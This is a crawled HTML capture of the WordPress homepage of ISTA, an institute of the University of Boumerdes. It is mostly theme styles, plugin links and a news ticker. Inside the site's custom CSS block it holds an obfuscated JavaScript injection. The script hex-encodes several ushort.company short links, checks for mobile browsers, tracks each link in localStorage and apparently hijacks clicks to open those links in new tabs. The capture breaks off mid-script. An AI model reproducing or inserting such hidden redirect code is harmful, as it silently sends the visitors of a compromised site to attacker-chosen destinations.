

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ista.univ-boumerdes.dz/?product%2FR%3F332005=zmarplanh
body_size: 102646
content:
    <!DOCTYPE html>
    <html lang="fr-FR">
    <head itemscope itemtype="https://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>ISTA &#8211; Institut des Sciences et Techniques Appliquées</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ISTA &raquo; Flux" href="https://ista.univ-boumerdes.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISTA &raquo; Flux des commentaires" href="https://ista.univ-boumerdes.dz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ista.univ-boumerdes.dz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ista.univ-boumerdes.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='https://ista.univ-boumerdes.dz/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ista.univ-boumerdes.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mrtext-main-css' href='https://ista.univ-boumerdes.dz/wp-content/plugins/marquee-running-text/assets/css/mrtext-main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css' href='https://ista.univ-boumerdes.dz/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rara-business-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='rara-business-style-css' href='https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://ista.univ-boumerdes.dz/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ista.univ-boumerdes.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ista.univ-boumerdes.dz/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ista.univ-boumerdes.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://ista.univ-boumerdes.dz/" />
<link rel='shortlink' href='https://ista.univ-boumerdes.dz/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ista.univ-boumerdes.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fista.univ-boumerdes.dz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ista.univ-boumerdes.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fista.univ-boumerdes.dz%2F&#038;format=xml" />
<style> 
.runtext-container {
    background:#118bff;
    border: 1px solid #118bff;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 20px;
    font-weight: 700;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="85" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                <div class="text-container"><a class="fancybox" href="" >📢 Annonce de recrutement – Métrologue (Alger)</a>
    </div><div class="text-container"><a class="fancybox" href="" >Planning des examens de dettes</a>
    </div>            </div>
        </marquee>
    </div>
</div>
<link rel="icon" href="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-1-1.png" sizes="32x32" />
<link rel="icon" href="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-1-1.png" />
<meta name="msapplication-TileImage" content="https://ista.univ-boumerdes.dz/wp-content/uploads/2024/04/ista-1-1.png" />
		<style type="text/css" id="wp-custom-css">
			.justifier {text-align:justify;}
.footer-b {display: none;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x5a\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6a\x66\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x41\x68\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x49\x64\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x4b\x5a\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x50\x69\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x72\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x49\x71\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x42\x6f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x45\x45\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 